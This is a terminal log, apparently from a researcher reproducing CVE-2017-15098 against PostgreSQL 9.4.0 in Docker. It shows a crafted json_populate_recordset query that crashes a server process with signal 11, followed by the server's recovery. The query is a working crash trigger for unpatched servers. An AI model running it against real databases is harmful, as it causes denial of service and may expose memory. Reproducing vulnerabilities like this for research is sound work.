 (root㉿kali)-[~/Desktop/db-vul/CVE-2017-15098/Postgres-9.4.0]
# docker logs postgres-9.4.0
server starting
PostgreSQL server process started.
Waiting for PostgreSQL to be ready...
PostgreSQL is ready.
First run: setting password for user 'postgres'...
ALTER ROLE
Password has been set successfully.
Database 'test' not found. Creating...
Database 'test' created successfully.
Stopping temporary PostgreSQL...
waiting for server to shut down.... done
server stopped
Initialization complete. Starting PostgreSQL in foreground...
LOG:  database system was shut down at 2025-08-07 13:16:56 UTC
LOG:  autovacuum launcher started
LOG:  database system is ready to accept connections
LOG:  server process (PID 44) was terminated by signal 11
DETAIL:  Failed process was running: select * from json_populate_recordset(row(1000000000::int,50::int),'[{"b":"2"},{"a":"3"}]') q (a t
t);
LOG:  terminating any other active server processes
WARNING:  terminating connection because of crash of another server process
DETAIL:  The postmaster has commanded this server process to roll back the current transaction and exit, because another server process
normally and possibly corrupted shared memory.
HINT:  In a moment you should be able to reconnect to the database and repeat your command.
LOG:  all server processes terminated; reinitializing
LOG:  database system was interrupted; last known up at 2025-08-07 13:16:58 UTC
LOG:  database system was not properly shut down; automatic recovery in progress
LOG:  record with zero length at 0/16A7EF8
LOG:  redo is not required
LOG:  database system is ready to accept connections
LOG:  autovacuum launcher started